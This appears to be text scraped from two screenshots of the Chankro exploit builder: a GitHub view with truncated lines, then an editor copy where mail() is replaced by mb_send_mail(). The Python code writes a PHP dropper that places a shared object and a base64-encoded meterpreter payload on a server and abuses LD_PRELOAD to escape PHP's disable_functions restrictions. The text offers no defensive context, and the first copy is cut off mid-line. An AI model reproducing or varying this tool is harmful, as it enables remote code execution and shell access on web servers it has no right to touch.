 https://github.com/TarlogicSecurity/Chankro/blob/master/chankro.py
65
66 head = "<?php\n $hook = '" + encoded_bicho  + "';\n"
67 body1 = "$meterpreter = '" + encoded_shell + "';\n"
68 body2 = "file_put_contents('" + args.pati + "/chankro
69 body3 = "file_put_contents('" + args.pati + "/acpid.so
70 cosa3 = "putenv('CHANKRO=" + args.pati + "/acpid.socke
71 tail1 = "putenv('LD_PRELOAD=" + args.pati + "/chankro
72 tail2 = "mail('a','a','a','a');?>"
73
74 print "[+] Binary file: " + args.meter
75 print "[+] Architecture: x" + args.arch
76 print "[+] Final PHP: " + args.out + "\n\n"
77
78
79 outfile.write(head + body1 + body2 + body3 + cosa3 +
80 outfile.close()
81 print "[+] File created!"
© 2022 GitHub, Inc. Terms Privacy Security Status
File Edit Selection Find View Goto Tools Project Preferences Help
xx.py
58 if not args.pati:
59 print "[!] Error: remote path"
60 exit()
61
62 with open(archi, "rb") as bicho:
63 encoded_bicho = base64.b64encode(bicho.read())
64
65
66 head = "<?php\n $hook = '" + encoded_bicho  + "';\n"
67 body1 = "$meterpreter = '" + encoded_shell + "';\n"
68 body2 = "file_put_contents('" + args.pati + "/chankro.so', base64_dec
69 body3 = "file_put_contents('" + args.pati + "/acpid.socket', base64_d
70 cosa3 = "putenv('CHANKRO=" + args.pati + "/acpid.socket');\n"
71 tail1 = "putenv('LD_PRELOAD=" + args.pati + "/chankro.so');\n"
72 tail2 = "mb_send_mail('a','a','a','a');?>"
73
74 print "[+] Binary file: " + args.meter
75 print "[+] Architecture: x" + args.arch
76 print "[+] Final PHP: " + args.out + "\n\n"
77
78
79 outfile.write(head + body1 + body2 + body3 + cosa3 + tail1 + tail2)
80 outfile.close()